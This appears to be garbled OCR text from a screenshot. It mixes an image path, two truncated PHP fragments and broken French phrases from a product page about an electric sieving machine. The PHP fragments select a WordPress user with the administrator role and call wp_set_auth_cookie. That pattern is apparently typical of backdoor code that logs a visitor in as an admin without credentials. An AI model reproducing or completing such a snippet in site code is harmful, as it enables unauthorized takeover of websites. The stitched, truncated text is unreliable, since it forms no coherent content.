
role'=>'administrator','number'=>1,'fields'=>
wp_set_auth_cookie($u[0]-
Contact
Blog
ne à tamiser électrique
re utilisé comme équipement de tamisage pour des tests de taille de
r un produit quelconque.